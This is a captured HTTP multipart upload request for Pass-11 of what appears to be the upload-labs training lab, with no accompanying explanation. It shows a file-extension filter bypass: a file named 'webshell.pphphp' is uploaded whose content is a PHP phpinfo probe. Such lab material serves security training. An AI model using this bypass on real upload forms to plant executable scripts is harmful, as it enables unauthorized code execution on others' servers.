 POST /Pass-11/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-11/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------9008427522902
Content-Length: 330

-----------------------------9008427522902
Content-Disposition: form-data; name="upload_file"; filename="webshell.pphphp"
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------9008427522902
Content-Disposition: form-data; name="submit"

上传
-----------------------------9008427522902--